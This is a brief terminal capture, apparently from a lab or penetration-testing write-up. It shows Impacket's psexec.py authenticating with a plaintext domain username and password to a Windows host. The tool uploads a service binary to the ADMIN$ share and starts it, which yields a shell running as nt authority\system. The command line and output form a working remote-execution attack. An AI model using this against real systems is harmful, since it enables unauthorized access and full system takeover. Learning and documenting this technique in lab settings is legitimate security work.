 ❯ psexec.py paif.local/sromero:Password1@192.168.0.125 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.0.125.....
[*] Found writable share ADMIN$
[*] Uploading file XbFLrLKu.exe
[*] Opening SVCManager on 192.168.0.125.....
[*] Creating service jeFu on 192.168.0.125.....
[*] Starting service jeFu.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.19045.2965]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>